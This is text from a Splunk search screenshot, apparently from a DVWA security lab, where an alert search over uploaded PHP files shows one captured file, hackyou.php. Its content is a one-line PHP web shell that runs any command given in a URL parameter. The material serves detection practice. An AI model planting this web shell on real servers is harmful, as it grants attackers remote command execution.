 Triggered Alerts
Search | Splunk 10.4.2
localhost:8000/en-US/app/search/search?sid=scheduler__sadeg__search__RMD5a9f99f4d93a4368f_at_1795280640_142&display.page.search.mode=fast&dispatch.sample_rat...
splunk>Enterprise
2
sadeg
New Search
Save As
Create Table View
Close
index=http sourcetype=dvwa_uploads source="*.php"
Time range: Date time range
1 event (11/21/26 6:49:00.000 PM to 11/21/26 7:04:00.000 PM)
No Event Sampling
Job
Fast Mode
Events Patterns Statistics Visualization
Format
Show: 20 Per Page
View: Raw
i Event
<?php system($_GET["cmd"]); ?>
Event Actions
Type Field Value Actions
Selected host WIN-8R2EDC1A59K
source C:\xampp\htdocs\dvwa\hackable\uploads\hackyou.php
sourcetype dvwa_uploads
Time _time 2026-11-21T19:02:18.000+02:00
Default index http
linecount 1
splunk_server DESKTOP-FKJ064V